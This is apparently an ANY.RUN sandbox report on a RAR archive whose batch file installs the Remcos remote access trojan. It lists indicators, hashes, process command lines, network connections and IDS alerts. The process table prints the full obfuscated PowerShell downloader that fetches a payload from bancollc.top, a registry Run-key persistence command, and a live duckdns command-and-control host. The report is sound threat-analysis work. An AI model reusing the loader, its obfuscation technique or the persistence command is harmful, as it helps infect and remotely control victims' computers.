

| File name: | 24032025_1724_24032025_MBL_OLN2025000401_DOCUMENTS_FINAL.7Z |
| Full analysis: | https://app.any.run/tasks/896e5a24-3600-4312-8fb6-4fbae2df8b9f |
| Verdict: | Malicious activity |
| Threats: | Remote access trojans (RATs) are a type of malware that enables attackers to establish complete to partial control over infected computers. Such malicious programs often have a modular design, offering a wide range of functionalities for conducting illicit activities on compromised systems. Some of the most common features of RATs include access to the users’ data, webcam, and keystrokes. This malware is often distributed through phishing emails and links. |
| Analysis date: | March 24, 2025, 17:32:41 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | CF169203D2920BF2B41FE124931D397A |
| SHA1: | B3CDAA31678F7521F0811D53629F4446757B39D8 |
| SHA256: | 29D0A32043BF97C7D2E4B6881468C540BE53EBD539E8BED2C6398F844AF43C6C |
| SSDEEP: | 96:0Ht3LIIcPKaY6E2X962ih8EBy3qIzgdYKOkylcxQX:0dLIZPKaY+96LnBy3fZ0xQX |
MALICIOUS
Generic archive extractor
- WinRAR.exe (PID: 7276)
Run PowerShell with an invisible window
- powershell.exe (PID: 7460)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 7460)
Executes malicious content triggered by hijacked COM objects (POWERSHELL)
- powershell.exe (PID: 7460)
Changes the autorun value in the registry
- reg.exe (PID: 6816)
REMCOS has been detected
- msiexec.exe (PID: 4200)
Connects to the CnC server
- msiexec.exe (PID: 4200)
REMCOS has been detected (SURICATA)
- msiexec.exe (PID: 4200)
REMCOS mutex has been found
- msiexec.exe (PID: 4200)
SUSPICIOUS
Base64-obfuscated command line is found
- cmd.exe (PID: 7400)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 7400)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 7460)
- powershell.exe (PID: 7836)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 7460)
- powershell.exe (PID: 7836)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 7460)
- powershell.exe (PID: 7836)
Retrieves command line args for running process (POWERSHELL)
- powershell.exe (PID: 7460)
- powershell.exe (PID: 7836)
Creates an instance of the specified .NET type (POWERSHELL)
- powershell.exe (PID: 7460)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 7836)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 4008)
Starts CMD.EXE for commands execution
- msiexec.exe (PID: 4200)
Contacting a server suspected of hosting an CnC
- msiexec.exe (PID: 4200)
Connects to unusual port
- msiexec.exe (PID: 4200)
INFO
Manual execution by a user
- cmd.exe (PID: 7400)
- powershell.exe (PID: 7836)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 7460)
- powershell.exe (PID: 7836)
Disables trace logs
- powershell.exe (PID: 7460)
Checks proxy server information
- powershell.exe (PID: 7460)
- msiexec.exe (PID: 4200)
- slui.exe (PID: 8136)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 7460)
- powershell.exe (PID: 7836)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7836)
Gets data length (POWERSHELL)
- powershell.exe (PID: 7836)
Reads security settings of Internet Explorer
- msiexec.exe (PID: 4200)
Reads the software policy settings
- msiexec.exe (PID: 4200)
- slui.exe (PID: 8136)
Creates files or folders in the user directory
- msiexec.exe (PID: 4200)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
EXIF
ZIP
| FileVersion: | RAR v5 |
|---|---|
| CompressedSize: | 2011 |
| UncompressedSize: | 3348 |
| OperatingSystem: | Win32 |
| ArchivedFileName: | MBL_OLN2025000401_1X40_FINAL.bat |
Total processes
135
Monitored processes
13
Malicious processes
4
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1072 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4008 | "C:\Windows\System32\cmd.exe" /c REG ADD "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /f /v "Punkish" /t REG_EXPAND_SZ /d "%Unpraising% -windowstyle 1 $Afretterhvlenes=(gi 'HKCU:\Software\Farvandenes\').GetValue('Tndrrsngles78');%Unpraising% ($Afretterhvlenes)" | C:\Windows\SysWOW64\cmd.exe | — | msiexec.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4200 | "C:\WINDOWS\SysWOW64\msiexec.exe" | C:\Windows\SysWOW64\msiexec.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6816 | REG ADD "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /f /v "Punkish" /t REG_EXPAND_SZ /d "%Unpraising% -windowstyle 1 $Afretterhvlenes=(gi 'HKCU:\Software\Farvandenes\').GetValue('Tndrrsngles78');%Unpraising% ($Afretterhvlenes)" | C:\Windows\SysWOW64\reg.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7276 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\Desktop\24032025_1724_24032025_MBL_OLN2025000401_DOCUMENTS_FINAL.7Z.rar | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 7400 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\Desktop\MBL_OLN2025000401_1X40_FINAL.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7408 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7460 | powershell.exe -windowstyle hidden "Get-Service;$Riflescope='func';Get-History;$Riflescope+='t';Get-History;$Riflescope+='i';Get-History;$Riflescope+='on:';(ni -p $Riflescope -n Untraceably -value { param($Overrendtes222);$Kriminologen=1;do {$Placoplast+=$Overrendtes222[$Kriminologen];$Kriminologen+=2} until(!$Overrendtes222[$Kriminologen])$Placoplast});ConvertTo-Html;(ni -p $Riflescope -n favors -value {param($Aigialosaur);.($Beholdningen) ($Aigialosaur)});ConvertTo-Html;$Violan212=Untraceably ' NFEHtS.BW';$Violan212+=Untraceably ' E,bPcPl iFESNMt';$Ponderation=Untraceably 'PMWo.zAiCl,l aR/';$Kartouchers=Untraceably 'CTAl,s 1 2';$Kongerige249=' [RnMeOT . s e r,V ISCBE P O i NATBmPa nLAbG eLrL] :,:RSCe CsUIrFiSTAydp r oFTHO CDo l =M$ kUAUr.thOSu C h E R.S';$Ponderation+=Untraceably 'O5,. 0 F(FWTiFnSdPo wOsU N TM 1 0N.N0 ;S WTi n 6T4F;P xT6H4F; rDv :E1 3.4..U0 ) KGHemcOk oS/P2 0p1 0R0M1S0 1 F iBrPeCfRo x /I1P3 4T.G0';$Ortstaler=Untraceably 'Pu S,e R.- aSgREAN,T';$Pyelometry=Untraceably '.h.tGtFpLsB: /F/Rb acn c o.l l c . t oCp /IA lHa mKo d.a.l i.t yH.QlPz h';$Blodprocenternes=Untraceably 'N>';$Beholdningen=Untraceably ' i EVx';$Alminds='Filmapparats';$Fjottende='\Pipings.San';favors (Untraceably ',$ G lIO bIASLK:UU nSDKePrLV uSrDdSeTrRICnLgBEOnR=.$MeKN V.: aOPMpHdMAWT aB+J$ F j o TrT EWNAd E');favors (Untraceably 'D$MgGL O B AsLk: BFR nnE Bhi,LKlTeDTFTAEPr NCEUSK=S$ P y,eSl O,mOE,t r,yB.PsrPCLiiSt ( $UbTLEO D PTRFO c eNNUT e R,n eESS)');favors (Untraceably $Kongerige249);$Pyelometry=$brnebilletternes[0];$Forsoeges=(Untraceably 'P$ gAlJO B a.lF: H y D R.aIu L I,C AJlBl Y.= NSE w - oIbBJ,eSc tB sSY sCTSE MF.I$BV iJoFlAALn.2 1L2');favors ($Forsoeges);favors (Untraceably 'J$ H yDd rNaFuPl i c,aIlLl.y...HMeJaGdKe rTs,[ $ OOr.tNs,tRa lseBrO] =P$ P o.n dke.r aStSi oPn');$Electroed=Untraceably '.$ H y d.r aHuFl iPcRa l.l.y .MDAoRwAnUlBo a d FAi,lKeT(R$.PHy e l.o m eMtcr yn, $ THr.aTn sPu.tNe rUiDn eS)';$Transuterine=$Undervurderingen;favors (Untraceably 'R$.g l oDbKaCLM:AcSo.M p OONBePNGTDW iFsFE =,( T E s tb- p,AJTrh, U$.TDRSa nGsAuLtSeFR.iSNIEK)');while (!$Componentwise) {favors (Untraceably 'S$ g ltoMb a,l.:.M,aMrPkOg rAe v e nG=c$ C h iCtHiAn oDgDeSnvo u s') ;favors $Electroed;favors (Untraceably ' [,TAH rFe ahd I nFGM. T,H rCE aLd ] :U:SsMLME E P,( 4 0,0 0i)');favors (Untraceably 'H$ GML o bBaAlS: C OTM PDODNAeANCtCWSi s EP=F( tSeUsFT,-SpFA t h V$Gt.rMABn sMU TSEPrLIwNEEb)') ;favors (Untraceably 'R$.g L OJB a LV:OpBA r A sVI.tPiBc a = $.gFlkO,B a.l.: R e GSNLEeA rGtL+G+ %.$,B r,n ECbRIOLSL egt.t eGrIN e SS.,cAO USN t') ;$Pyelometry=$brnebilletternes[$Parasitica]}$Forblndede=436641;$Parkanlggenes=27698;favors (Untraceably ' $OGJLMO BVa L :LgCR,AEm MDeRS = gSE t - c oFNMt.E NTT. f$ tTRGA n STu T EWR Itn e');favors (Untraceably 'M$DgUl oAbUaKlS:OF osrPr eBt nKignOgMsZs tCe dTeBrSsB = A[ SVyBsOt e,mC. CGoKnKv e rPtS]N: :OF r oDm B a sFeM6U4 S,t.rKiIn g (.$ Gsr aOm,mDe sT)');favors (Untraceably ' $UgTLGoub A LT: eAn ENragCIBmIi,N i sDt RMe S, H=L U[US yBSHtSesMF.TtSE x.T,.Sean C o dtIVNIG,] :.:DA SucTiOi.. G.eKTFsGtERRIUN,gU( $ FSoSrBr E TBnFI N gZs.S tSETd ETrPsP)');favors (Untraceably 'a$ G lSo BCaBLS:MM O.rQiDG ERR oau sSNOEFSNsA=,$FE nHESR,G ICMRI nSi SMtBRAEGS . s U bSs TCrMI NFG ( $AF O,ROB l NGdAESdEE,,,$ pGa rSk A n L gPg E NREKS )');favors $Morigerousness;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7468 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
19 100
Read events
19 061
Write events
39
Delete events
0
Modification events
| (PID) Process: | (7276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (7276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (7276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (7276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\24032025_1724_24032025_MBL_OLN2025000401_DOCUMENTS_FINAL.7Z.rar | |||
| (PID) Process: | (7276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (7276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (7276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (7276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (7276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList |
| Operation: | write | Name: | ArcSort |
Value: 32 | |||
| (PID) Process: | (7276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | name |
Value: 256 | |||
Executable files
0
Suspicious files
7
Text files
5
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7460 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF10cc79.TMP | binary | |
MD5:D040F64E9E7A2BB91ABCA5613424598E | SHA256:D04E0A6940609BD6F3B561B0F6027F5CA4E8C5CF0FB0D0874B380A0374A8D670 | |||
| 7460 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_mfbwxw44.t2d.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7460 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\3W2VV2H2XBRZBOUAO1ZE.temp | binary | |
MD5:6C3332F4481ED494D53043A9B550C300 | SHA256:B771F9EAF43BB573D4835E4CC5443CBBAAA5619B980FA5AF238AF9C1960D94B5 | |||
| 7460 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:6C3332F4481ED494D53043A9B550C300 | SHA256:B771F9EAF43BB573D4835E4CC5443CBBAAA5619B980FA5AF238AF9C1960D94B5 | |||
| 7460 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_zd0dpyzp.yso.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4200 | msiexec.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\json[1].json | binary | |
MD5:6699916CB424268F73ACFF4D7E45435F | SHA256:76DC32C6074DDF4572E2435F75198973CD4ED08F19E6A2DAC10C5BBD1296D797 | |||
| 7836 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_zxcsj3aw.jb4.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7460 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:AC6DBBADBE3E3E6A3D013AF1B4E337B9 | SHA256:4A73870143B546E84B76AE71F7536C68EF991FE0EDE44E3AADC64B2113062742 | |||
| 4200 | msiexec.exe | C:\Users\admin\AppData\Roaming\jasgbtisot.dat | binary | |
MD5:9CFE586DA2EB7DB6C93C7070B4ED31E7 | SHA256:F6FE598BCDCF9C2F12DCE2CC1D27BAF45053222B51E2DFD476731351C5ECE565 | |||
| 7460 | powershell.exe | C:\Users\admin\AppData\Roaming\Pipings.San | text | |
MD5:B4323AC2696C0A0D345FF38EB26BB614 | SHA256:C00A3254A2F96221AF236A9B3B7DB4B3A49F6EE4F8A2B3A7A962AB67AA905F98 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
25
DNS requests
9
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2104 | svchost.exe | GET | 200 | 2.19.11.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4200 | msiexec.exe | GET | 200 | 178.237.33.50:80 | http://geoplugin.net/json.gp | unknown | — | — | whitelisted |
— | — | GET | 200 | 172.67.145.51:443 | https://bancollc.top/OsYPjHRqGHe171.bin | unknown | binary | 487 Kb | unknown |
— | — | GET | 200 | 172.67.145.51:443 | https://bancollc.top/Alamodality.lzh | unknown | text | 604 Kb | unknown |
— | — | POST | 500 | 40.91.76.224:443 | https://activation-v2.sls.microsoft.com/SLActivateProduct/SLActivateProduct.asmx?configextension=Retail | unknown | xml | 512 b | whitelisted |
— | — | POST | 500 | 20.83.72.98:443 | https://activation-v2.sls.microsoft.com/SLActivateProduct/SLActivateProduct.asmx?configextension=Retail | unknown | xml | 512 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2104 | svchost.exe | 2.19.11.120:80 | crl.microsoft.com | Elisa Oyj | NL | whitelisted |
7460 | powershell.exe | 104.21.28.90:443 | bancollc.top | CLOUDFLARENET | — | unknown |
6048 | slui.exe | 40.91.76.224:443 | activation-v2.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4200 | msiexec.exe | 104.21.28.90:443 | bancollc.top | CLOUDFLARENET | — | unknown |
4200 | msiexec.exe | 176.65.144.247:3980 | hftook7lmaroutsg1.duckdns.org | — | DE | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
bancollc.top |
| unknown |
activation-v2.sls.microsoft.com |
| whitelisted |
hftook7lmaroutsg1.duckdns.org |
| malicious |
geoplugin.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
— | — | Potentially Bad Traffic | ET INFO HTTP Request to a *.top domain |
— | — | Potentially Bad Traffic | ET INFO HTTP Request to a *.top domain |
2196 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.duckdns .org Domain |
2196 | svchost.exe | Misc activity | ET DYN_DNS DYNAMIC_DNS Query to *.duckdns. Domain |
4200 | msiexec.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 29 |
4200 | msiexec.exe | Malware Command and Control Activity Detected | ET MALWARE Remcos 3.x Unencrypted Server Response |
4200 | msiexec.exe | Malware Command and Control Activity Detected | ET MALWARE Remcos 3.x Unencrypted Checkin |
4200 | msiexec.exe | Malware Command and Control Activity Detected | ET MALWARE Remcos 3.x Unencrypted Server Response |